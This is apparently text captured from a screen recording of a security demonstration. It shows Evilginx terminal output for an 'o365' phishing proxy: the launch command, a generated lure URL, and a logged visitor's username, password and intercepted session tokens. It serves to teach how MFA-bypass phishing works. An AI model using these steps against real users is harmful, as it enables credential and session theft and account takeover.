 pushdemos.com
pushdemos.com/?auth=2
Incognito
Welcome to Microsoft 365
root@research1: ~
⌥⌘3
root@research1:~/evilginx# ./evilginx -p ./phishlets/ -t ./redirectors/
Evilginx
- -- Community Edition -- -
by Kuba Gretzky (@mrgretzky) version
[17:29:54] [inf] Evilginx Mastery Course: https://academy.breakdev.org/evilginx-mastery (lea
[17:29:54] [inf] loading phishlets from: ./phishlets/
[17:29:54] [inf] loading configuration from: /root/.evilginx
[17:29:54] [inf] blacklist: loaded 1 ip addresses and 0 ip masks
phishlet | status | visibility | hostname | unauth_url
o365 | enabled | visible | pushdemos.com |
: lures get-url 0
https://login.pushdemos.com/AsXEnZLa
[17:32:14] [imp] [0] [o365] new visitor has arrived: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like G
ecko) Chrome/125.0.0.0 Safari/537.36 (10.147.20.12)
[17:32:14] [inf] [0] [o365] landing URL: https://login.pushdemos.com/AsXEnZLa
[17:32:51] [+++] [0] Password: [MySecurePassword01!]
[17:32:51] [+++] [0] Username: [luke.jennings@ctrlaltsecure.com]
[17:32:51] [+++] [0] Username: [luke.jennings@ctrlaltsecure.com]
[17:33:01] [+++] [0] Username: [luke.jennings@ctrlaltsecure.com]
[17:33:01] [+++] [0] detected authorization URL - tokens intercepted: /common/SAS/ProcessAuth
[17:33:05] [+++] [0] detected authorization URL - tokens intercepted: /kmsi
:
So you'll see now I log into Microsoft
6
CC